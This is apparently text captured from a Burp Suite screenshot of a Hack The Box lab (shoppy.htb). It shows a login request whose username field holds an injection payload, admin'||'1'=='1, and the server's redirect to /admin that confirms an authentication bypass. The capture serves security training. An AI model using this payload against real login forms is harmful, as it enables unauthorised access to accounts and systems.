 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://shoppy.htb
10 Connection: close
11 Referer: http://shoppy.htb/login?error=WrongCredentials
12 Upgrade-Insecure-Requests: 1
13
14 username=admin'||'1'=='1&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Tue, 17 Jan 2023 03:10:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=s%3A-eI_xn3wCqWQ9evlJGk4b-Tkl0uynhj3.T3D8STIqgzv30eZh7IpmmOlY%2BtpRjQdlVVRtqtOf3x4;
Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>